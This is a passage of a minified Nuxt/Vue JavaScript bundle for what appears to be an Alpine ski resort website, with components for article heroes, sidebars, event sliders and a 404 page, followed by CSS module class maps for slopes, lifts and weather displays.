r={props:{title:{type:String,default:""},content:{type:String,default:""},link:{type:String,default:""},download:{type:Boolean,default:!1}},methods:{}},o=n(303),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("a",{class:[t.$style.cta,t.download?t.$style.ctaDownload:"",""],attrs:{href:t.link,target:t.download?"":"_blank",download:t.download}},[e("div",{class:t.$style.ctaContent},[e("span",{staticClass:"size-20 demi black u-upp u-sm-pr-30"},[t._v(t._s(t.title))]),t._v(" "),""!==t.content?e("p",{staticClass:"size-16 dark-grey u-mt-10"},[t._v(t._s(t.content))]):t._e()]),t._v(" "),e("Icon",{class:[t.$style.iconCta],attrs:{icon:"arrow","shape-bg":""}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(85),n(4),n(8);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{images:{type:Array,default:function(){return[]}},title:{type:String,default:""},category:{type:String,default:""},place:{type:String,default:""},stars:{type:String,default:function(){return""}},date:{type:String,default:""},backLink:{type:String,default:""},backLinkLabel:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:"auto",centeredSlides:!1,spaceBetween:16,watchOverflow:!0,simulateTouch:!1,speed:1e3,slideToClickedSlide:!1,navigation:{nextEl:".swiper-button-next-hero",prevEl:".swiper-button-prev-hero"}},historyLink:"/",videos:[]}},created:function(){this.getHistoryBack(),this.getVideos()},mounted:function(){this.images.length>0&&(this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{getHistoryBack:function(){var t;null!==(t=this.$nuxt)&&void 0!==t&&null!==(t=t.context)&&void 0!==t&&null!==(t=t.from)&&void 0!==t&&t.path&&(this.historyLink=this.$nuxt.context.from.path)},openVideo:function(t){this.$refs.youtubeWrp.forEach((function(e){parseInt(e.$el.dataset.video)===t&&e.playVideo()}))},getVideos:function(){var t=this;return this.images.forEach((function(e){e.video_id&&t.videos.push(e)})),this.videos}}},c=n(315),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-2"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"},[t.backLink?e("NuxtLink",{class:[t.$style.articleHeroBack,"u-flex u-sm-pv-20"],attrs:{to:"history-back"===t.backLink?t.historyLink:t.backLink}},[e("Icon",{attrs:{icon:"arrow","reverse-icon":""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-ml-20"},[t._v(t._s(t.backLinkLabel))])],1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide u-sm-mt-60"},[e("div",{class:t.$style.articleHero},[e("div",{staticClass:"u-block-mobile u-flex u-justify-between u-items-end u-sm-ph-25 col-10_12--desk"},[e("div",{staticClass:"u-relative col-10_12--desk"},[t.category?e("span",{staticClass:"label size-16 u-mb-40 u-inline-block",domProps:{innerHTML:t._s(t.category)}}):t._e(),t._v(" "),e("div",{staticClass:"u-flex u-sm-pr-none col-10_12--desk"},[e("Title",{staticClass:"size-50 demi",attrs:{"html-tag":"h1",content:t.title}}),t._v(" "),0!==Number(t.stars)?e("p",{staticClass:"size-18 demi u-ml-10"},t._l(Number(t.stars),(function(n){return e("span",{key:n},[t._v("*")])})),0):t._e()],1),t._v(" "),t.place?e("span",{staticClass:"u-flex size-18 medium u-mt-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),e("span",{staticClass:"u-ml-10"},[t._v(t._s(t.place))])],1):t._e()]),t._v(" "),t.date?e("BgShape",{class:[t.$style.dateHero,"u-relative u-sm-mt-30"],attrs:{label:t.date}}):t._e()],1),t._v(" "),e("div",{class:["u-sm-mt-40 u-relative u-mt-60"]},[t.images.length>0?e("div",{ref:"carousel",class:[t.$style.sliderHero,"swiper-container u-relative u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.images,(function(n,r){return[n.image.large?e("LazyFigure",{key:r,staticClass:"swiper-slide",attrs:{image:n.image.large}},[n.video_id?e("button",{class:[t.$style.openVideo,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"],on:{click:function(e){return t.openVideo(r)}}},[t._v("\n                    Play\n                  ")]):t._e()]):t._e()]}))],2)]):t._e(),t._v(" "),t.images.length>0?e("div",{class:[t.$style.navigation,"u-hide-tablet"]},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-hero"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-hero"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)]):t._e()])])]),t._v(" "),t._l(t.images,(function(n,r){return[n.video_id?e("div",{key:r},[e("PopupVideo",{ref:"youtubeWrp",refInFor:!0,attrs:{"data-video":r,"id-video":n.video_id,"get-scroll-position":!0}})],1):t._e()]}))],2)}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,Title:n(51).default,BgShape:n(90).default,LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{content:{type:String,default:""},trail:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(316),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.articleContent},[e("TextBlock",[e("div",{staticClass:"size-18 u-sm-ph-25",domProps:{innerHTML:t._s(t.content)}})]),t._v(" "),t.trail.length>0?[e("div",{staticClass:"u-mt-80 u-sm-ph-25"},t._l(t.trail,(function(n,r){return e("div",{key:r},[n.title?e("h4",{staticClass:"bg-title size-25 demi u-mb-40 u-upp u-mt-20"},[t._v("\n          "+t._s(n.title)+"\n        ")]):t._e(),t._v(" "),e("iframe",{staticClass:"u-mb-40",attrs:{src:n.url,width:"640",height:"480"}})])})),0)]:t._e()],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default})},,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(349),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageNotFound,"padded-top u-flex u-flex-column u-justify-center u-items-center u-text-center u-full-width-perc u-full-height-vh u-sm-ph-25 u-relative"]},[e("img",{attrs:{src:"/assets/img/not-found-image.png",alt:""}}),t._v(" "),e("h1",{staticClass:"demi size-35 u-upp u-pt-40"},[t._v("Page not found")]),t._v(" "),e("p",{staticClass:"medium size-16 dark-grey u-pt-10"},[t._v("\n    The page you are looking for is been moved somewhere else.\n  ")]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block demi size-20 u-upp bg-primary u-pv-20 u-ph-30 u-sm-mt-60 u-mt-125",attrs:{to:t.localePath("/")}},[t._v("Take me home\n  ")])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(46),n(38);var r={props:{htmlTag:{type:String,default:"a"},rotate:{type:Boolean,default:!1},label:{type:String,default:""},link:{type:String,default:""}},computed:{tag:function(){return"a"===this.htmlTag?"".concat(this.htmlTag," href=").concat(this.link):this.htmlTag}}},o=n(282),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bgShape,t.rotate?t.$style.bgShapeRotate:"","demi size-20 u-upp"]},[e("span",{class:[t.$style.bgShapes]}),t._v(" "),e("span",{staticClass:"u-relative u-nowrap",domProps:{innerHTML:t._s(t.label)}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={props:{heroImage:{type:String,default:""},heroTitle:{type:String,default:""}}},o=n(304),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.heroPage},[t.heroImage?e("figure",{ref:"heroImage",class:t.$style.heroPageImage},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.heroImage}})]):t._e(),t._v(" "),e("Title",{class:[t.heroImage?t.$style.heroTitle:"u-pv-145 bg-light-grey","size-70 bold u-upp u-text-center"],attrs:{"html-tag":"h2",content:t.heroTitle}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{details:{type:Array,default:function(){return[]}},contacts:{type:Array,default:function(){return[]}},cta:{type:Object,default:function(){}},sidebar:{type:Array,default:function(){return[]}},sidebarAlpine:{type:Array,default:function(){return[]}},labelDetail:{type:Boolean,default:!1},title:{type:String,default:""},titleAlpineSidebar:{type:String,default:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),methods:{getLabelDetail:function(t){var e="";switch(t){case"slopes":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.length:"";break;case"energy":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.difficulty:"";break;case"time":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.duration:"";break;case"calendar":e=Object.keys(this.optionsAPI).length>0?this.optionsAPI.strings.sidebar.opening_period:""}return e},getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},d=c,m=n(317),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-ph-25 u-sm-mt-90 u-pr-90"},[t.details.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.details)+"\n    ")]):t._e(),t._v(" "),t.details.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50 u-sm-mb-60 u-mb-90"]},[e("div",{staticClass:"u-sm-pl-15 u-pl-30"},t._l(t.details,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-start u-mb-15"},[e("div",{staticClass:"u-flex u-items-center"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.detail_type}}),t._v(" "),t.labelDetail?e("span",{staticClass:"size-18 medium black"},[t._v(t._s(t.getLabelDetail(n.detail_type))+": ")]):t._e()],1),t._v(" "),e("span",{class:["size-18 medium",t.labelDetail?"secondary":"black"]},[t._v("\n            "+t._s(n.detail))])])})),0)]):t._e(),t._v(" "),t.contacts.length>0&&Object.keys(t.optionsAPI).length>0?e("p",{staticClass:"bg-title size-25 demi u-upp"},[t._v("\n      "+t._s(t.optionsAPI.strings.sidebar.contacts)+"\n    ")]):t._e(),t._v(" "),t.contacts.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)})),0)]):t._e(),t._v(" "),t.title?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60 u-mt-90"},[t._v("\n      "+t._s(t.title)+"\n    ")]):t._e(),t._v(" "),t.sidebar.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebar,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.icon}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:t.getLinkContact(n.content_type)+n.text}},[t._v(t._s(n.text))])],1)})),0)]):t._e(),t._v(" "),t.titleAlpineSidebar?e("p",{staticClass:"bg-title size-25 demi u-upp u-sm-mt-60"},[t._v("\n      "+t._s(t.titleAlpineSidebar)+"\n    ")]):t._e(),t._v(" "),t.sidebarAlpine.length>0?e("div",{class:[t.$style.sidebarBorder,"u-sm-mt-40 u-mt-50"]},[e("div",{staticClass:"u-pl-30"},t._l(t.sidebarAlpine,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mb-15"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"open-website"}}),t._v(" "),e("a",{class:[t.$style.contactLabel,"size-18 medium black"],attrs:{href:n.url,target:"_blank"}},[t._v(t._s(n.title))])],1)})),0)]):t._e(),t._v(" "),t.cta&&Object.keys(t.cta).length>0?["esterno"===t.cta.type&&!1!==t.cta.url?e("a",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-70",attrs:{target:"_blank",href:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e(),t._v(" "),"interno"===t.cta.type&&!1!==t.cta.url?e("NuxtLink",{staticClass:"u-inline-block bg-black u-text-center u-sm-mt-60 u-pv-25 u-ph-30 u-mt-110",attrs:{to:t.cta.url}},[e("span",{staticClass:"size-20 demi white u-upp"},[t._v(t._s(t.cta.text))])]):t._e()]:t._e()],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(649);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a]);var f={props:{title:{type:String,default:""},bgImage:{type:String,default:""},events:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:1,spaceBetween:16,speed:1e3,centeredSlides:!1,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-ev",prevEl:".swiper-button-prev-ev"},breakpoints:{320:{slidesPerView:1.12,centeredSlides:!0,navigation:!1,spaceBetween:10},600:{slidesPerView:1.6,spaceBetween:16,centeredSlides:!0,navigation:!1},1024:{slidesPerView:2,centeredSlides:!1},1366:{slidesPerView:3}}},image:""}},computed:m(m({},Object(o.b)(["optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){Object.keys(this.optionsAPI).length>0&&(this.image=this.seasonState?this.optionsAPI.events_slider.image.fullhd[0]:this.optionsAPI.events_slider.image_inverno.fullhd[0])},mounted:function(){this.events.length>0&&(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption))},updated:function(){}},h=n(294),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return t.events.length>0?e("div",{class:[t.$style.bannerEvents,"u-relative u-sm-mb-145 u-mb-200 u-sm-ph-none u-pr-90 u-text-center"]},[e("div",{class:[t.$style.bannerEventsBg,""],style:{backgroundImage:"url(".concat(t.image,")")}}),t._v(" "),e("Title",{staticClass:"size-120 bold white u-block-inline u-relative",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("NuxtLink",{class:[t.$style.bannerEventsCta,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.localePath("events")}},[t._v("\n      "+t._s(t.optionsAPI.events_slider.cta_text)+"\n    ")]):t._e(),t._v(" "),t.events?e("div",{class:[t.$style.bannerEventsCards,"u-mh-auto u-relative u-text-left"]},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-pb-30",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.events,(function(t,n){return e("CardEventSmall",{key:n,staticClass:"swiper-slide",attrs:{"content-card":t,image:t.image}})})),1)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"swiper-button-next-ev u-mb-20"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-shape-x":""}})],1),t._v(" "),e("button",{ref:"prevBtn",class:[t.$style.btnPrev,"swiper-button-prev-ev"]},[e("Icon",{attrs:{icon:"arrow-small",color:"#fff",bg:"#000000","shape-bg-carousel":"","reverse-icon":"","reverse-shape-x":"","reverse-shape-y":""}})],1)])]):t._e()],1):t._e()}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardEventSmall:n(605).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38);var r={props:{pretitle:{type:String,default:""},title:{type:String,default:""},description:{type:String,default:""},ctaLabel:{type:String,default:""},link:{type:String,default:""},nuxtLink:{type:String,default:""}}},o=n(297),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.textCard,"u-flex u-flex-column u-justify-between u-full-width-perc u-full-height-perc u-relative u-pv-30 u-sm-mb-20 u-ph-30"]},[e("div",[t.pretitle?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.pretitle))])]):t._e(),t._v(" "),t.title?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-10"]},[e("p",{staticClass:"size-25 demi",domProps:{innerHTML:t._s(t.title)}})]):t._e(),t._v(" "),t.description?e("TextBlock",{class:[t.$style.textCardContent,"u-mt-20"]},[e("p",{staticClass:"size-16 dark-grey",domProps:{innerHTML:t._s(t.description)}})]):t._e()],1),t._v(" "),t.link?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("a",{staticClass:"u-flex u-items-center",attrs:{href:t.link}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)]):t._e(),t._v(" "),t.nuxtLink?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("NuxtLink",{staticClass:"u-flex u-items-center",attrs:{to:t.localePath(t.nuxtLink)}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";e.a={}},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={footer:"_4-wyF",footerContent:"gdnpi",changeLangFooter:"TWNYZ",footerCervino:"A97by",logoFooter:"MgaUg"}},function(t,e,n){t.exports={socialWrap:"sMhKA",social:"Hfxwo",socialFb:"wtw1x",socialTw:"_6-VXQ",socialIn:"Bx-Y8",socialYt:"jDkKE",socialTl:"umS04",socialTikTok:"KFrHq"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={bgShape:"duUIM",bgShapeRotate:"j2EOh",bgShapes:"wyUPY"}},function(t,e,n){t.exports={changeLang:"ASqx5",currentLang:"vD8R2",changeLangActive:"LtyIH",otherLang:"owMB5"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={homeHero:"JDLDB",homeHeroNoCards:"IflcG",heroNews:"XqmsN",homeHeroVideo:"ZHmiS",homeHeroTitle:"_3Tuut",homeHeroSlider:"_7ZTJn",videoPoster:"ax33x",homeHeroImage:"WTWiz",animated:"mu+PF",scaleImage:"LWZNj",paused:"oWcd4",homeHeroCards:"V+P7z",cardHero:"bUb7t",cardHeroActive:"jcyD9",cardHeroImage:"E2B2L",ctaDetails:"VFRo7",homeHeroCardsLabel:"IdcgK",bullets:"mob70",homeHeroWindy:"pfY7X"}},function(t,e,n){t.exports={homeQuickNews:"Xkmlk",infoClose:"bnGsU",titleQuickNews:"w8Xxt"}},function(t,e,n){t.exports={iconWrapper:"vPGdd",iconBorder:"MUA0K",icon:"_4FODG",iconRounded:"-73PK",iconShadow:"Wt6KP",iconShapeBg:"LeUCT",shapeBg:"_5SIEQ",iconShapeBgCarousel:"MDL-S",iconRev:"btmKF",shapeBgCarousel:"pT0bL",shapeBgCarouselRevY:"YlDeD",shapeBgCarouselRevX:"_45PXO"}},function(t,e,n){t.exports={regular:"Jv9LG",medium:"_12LTx",demi:"ebc-z",bold:"fJZki","size-120":"p3K1r","size-70":"e-mJ8","size-50":"xJF7K","size-35":"_0gjBa","size-30":"VpdsQ","size-25":"cg5nI","size-20":"s-P1J","size-18":"s6C0R","size-18-fluid":"DA2mi","size-16":"RZ8De","size-14":"_3Zj2f",localitaTabs:"POksS",localitaTab:"_57v1e",statusItems:"SBMhl",status:"CyBEa",mainStatus:"yiPDg",iconStatus:"yo8mM",mainStatusPiste:"xmuEd",dataStatus:"vv1Cd",weatherStatus:"TzOjR",labelKm:"kG-4D",iconWind:"DSDLp",iconWindBottom:"tv9qo",activeTab:"K179U",openingInfo:"_4kdII",impiantoStatus:"-8KdZ",links:"SuU+x",linksBtn:"TjyH-",iconLink:"hFct5",singleLink:"ToJrO",singleLinkName:"KSJKs",iconSelect:"elBFp",listLinks:"c2-Ik"}},function(t,e,n){t.exports={cardShop:"lnTYU",cardShopImage:"-dHfh",cardShopBtns:"_3rjnE",cardShopAnimation:"p60zl",cardShopCart:"QY5SN",cardShopArrow:"_5UMcY"}},function(t,e,n){t.exports={homeHightlights:"TGV+t",highlightsItem:"Myyia",highlightsCta:"j4KM2",highlightsCtaLabel:"HSgYW",highlightsCtaIcon:"CmM3w",highlightsItemLink:"fOR-4"}},function(t,e,n){t.exports={homeSkirama:"NqQVH",imageSkirama:"Omhqs",skiramaImage:"qs8G1",ctaDownloadPDF:"oDwKX"}},function(t,e,n){t.exports={regular:"d0BVt",medium:"XAT17",demi:"jCQgX",bold:"lDM2o","size-120":"Wi7xV","size-90":"VeeaI","size-70":"qQSe5","size-50":"_8bZ+S","size-35":"_1Ip2c","size-30":"yFGdz","size-25":"KrCoM","size-20":"hx1fm",bookingForm:"QfftF",dateWrp:"ZdU2l","size-18":"c-CE8","size-18-fluid":"neUXo","size-16":"dxlOq","size-16-fluid":"vRgKi","size-14":"vkvFe","text-underline":"_87YzW",iconPicker:"kpLAe",selected:"hFvg7",selectLocation:"mBDHc",bookingFormSingle:"LpEIP"}},function(t,e,n){t.exports={dropDown:"ZDZXg",selectCurrent:"Yw+TI",selectCurrentNoBg:"M3o6w",dropDownActive:"_4QHNv",selectOptions:"my5FH",buttonHide:"rUR62"}},function(t,e,n){t.exports={bannerEvents:"_1C2Mt",bannerEventsBg:"_7fA1S",bannerEventsCards:"HWHkA",navigation:"jQW7D",btnNext:"lKiFe",btnPrev:"sdSw9"}},function(t,e,n){t.exports={eventCardSmall:"_3NUKM",eventImageSmall:"DsYzr",eventDateSmall:"qmuoA",eventDateBg:"_9XRgf",bgMain:"MORM+",bgRight:"NbhOR",bgLeft:"rlLTM"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={textCard:"_1quOB",textCardIcons:"CRza7"}},function(t,e,n){t.exports={bannerVideo:"nmDwt",btnPlay:"_9jA1-",bannerVideoImage:"F-TJs"}},function(t,e,n){t.exports={ytWrp:"ar1Kb",ytWrpActive:"vNyKj",videoWrp:"rXUlJ",btnClose:"Zgl+8",iconCloseBtn:"scnLz"}},function(t,e,n){t.exports={whereMobile:"_0hC5X",europeSvg:"zj2nz",aostaLocation:"_02W6m",ginevraLocation:"T+VCr",zurichLocation:"vgYhH",title:"Fc3vC"}},function(t,e,n){t.exports={instaFeed:"ygMDx"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={cta:"WObm0",ctaContent:"HJB9l",iconCta:"Fuji5",ctaDownload:"IBjpH"}},function(t,e,n){t.exports={heroPage:"mXb6b",heroPageImage:"Csb03",heroTitle:"_7gUMK"}},function(t,e,n){t.exports={cardMain:"pIKxy",cardMainImage:"HN8Ou",cardMainContent:"lvgaL",cardMainLabel:"N0R-P",eventDate:"oyttW",eventContent:"llBBM",arrowCta:"vOHbJ"}},function(t,e,n){t.exports={changeLocalita:"OaAV1",currentLocalita:"DuPXW",changeLocalitaActive:"uZ+Bz",listLocalita:"Ye28a",buttonHide:"fjA7r",activityRainBanner:"eaY7o",activityRainIcon:"PYyNk",activityRainArrow:"PmoaZ",activityIspirareBanner:"-pSEz",activityIspirareCta:"QnwuO"}},function(t,e,n){t.exports={eventCard:"lOJ36",eventImage:"csx34",eventDate:"T9mtv",eventContent:"GcaMO",arrowCta:"YIMrw"}},function(t,e,n){t.exports={relatedActivities:"_6jRIq",navigation:"Ki1hb",btnNext:"oyNUE",btnPrev:"_4v-tq",relatedRain:"C9O+R",relatedLiftIcon:"wz9G2",relatedCta:"-dVpX"}},function(t,e,n){t.exports={cardActivity:"Qtuor",cardActivityImage:"eIkMz",cardContent:"M3d-r",cardActivityTag:"wp7+s",cardActivityDuration:"gdXcG",cardActivityDifficulty:"_2C2K+"}},function(t,e,n){t.exports={colImpianti:"tdML+",impiantiPiste:"rLR13",impiantiPista:"RQMiP",pista:"SCRxh",impiantoStatus:"qIu6q",pistaLevel:"HoFyK",mainStatus:"czyd7",iconStatus:"Au5dp",dataStatus:"jn16+",labelKm:"zgMvH"}},function(t,e,n){t.exports={colImpianti:"TMBV2",impiantiPiste:"QtJhH",impiantiPista:"_9mYiO",pista:"jcfMw",impiantoStatus:"NMMCh",pistaLevel:"paiBs",localitaTabs:"SjROQ",stickyTabs:"byfag",localitaTab:"V-Fp+",activeTab:"_1d7rc",disabledTab:"HE8OW",legenda:"Elfxm",stickyTabsHeaderInfoOpened:"D0wrD",stickyTabsActive:"N5W2K",openingInfo:"POMoh",links:"J7vkM",linksBtn:"sNJBc",iconLink:"bTvj3",singleLink:"no8fa",singleLinkName:"uC46W",iconSelect:"_9Wl+g",listLinks:"_1A+2A"}},function(t,e,n){t.exports={colImpianti:"x72V-",impiantiPiste:"WwS0t",impiantiPista:"XkWFh",pista:"eJcKh",impiantoStatus:"_9IHol",pistaLevel:"WMHCU",localitaTabs:"yK2uj",stickyTabs:"o3Eqj",localitaTab:"t+Qts",activeTab:"YjH20",openingInfo:"Ke4hP",links:"yzoBq",linksBtn:"VPFA0",iconLink:"OrzRe",singleLink:"MYoer",singleLinkName:"GDmnu",iconSelect:"dMLjL",listLinks:"fECbE"}},function(t,e,n){t.exports={impiantiLegenda:"LUCHO",impiantiLegendaContent:"vx+3y",colImpianti:"vjRBl",impiantiPiste:"QR904",impiantoStatus:"JvO5J",impiantoStatusF:"_7G4d5",impiantoStatusP:"-S15K",impiantoStatusO:"wiOBE",impiantoStatusHP:"iyfAO",pistaLevel:"Q7T6k",pistaLevelN:"_3DaQ+",pistaLevelR:"FidWO",pistaLevelB:"PdxiW",legendaButton:"RhHnJ"}},function(t,e,n){t.exports={skiramaIframe:"RC4WI",descriptionAlpineGrid:"_6yAs3",alpineCrossing:"hYjsq",alpineCrossingStatus:"KKBqi",headerStatusIconGreen:"z5DNo",headerStatusIconOrange:"AaXa+",headerStatusIconRed:"fM8sy"}},function(t,e,n){t.exports={articleHeroBack:"YS6Pe",sliderHero:"+BYem",navigation:"AM4hQ",btnNext:"fA9Uz",btnPrev:"gNjCB",openVideo:"uHOoP"}},function(t,e,n){t.exports={regular:"S-DkK",medium:"_32Phl",demi:"_0V6Bh",bold:"FS2If","size-120":"XePG7","size-90":"wDltg","size-70":"_2vHyC","size-50":"U1Cev",articleContent:"jaV46","size-35":"mq3rx","size-30":"KR7Qi","size-25":"iEyqj","size-20":"Qe9QO","size-18":"jcgw-","size-18-fluid":"_6jCn+","size-16":"KYFKm","size-16-fluid":"BB4RI","size-14":"_82Y5p","text-underline":"zEjnK"}},function(t,e,n){t.exports={sidebarBorder:"_6XdTp",contactLabel:"de6OR"}},function(t,e,n){t.exports={weatherBollettino:"mzk-t",logoPrint:"p3dZh",qrCode:"AWWdt",weatherBollettinoUpdate:"SMDDa",summaryWeather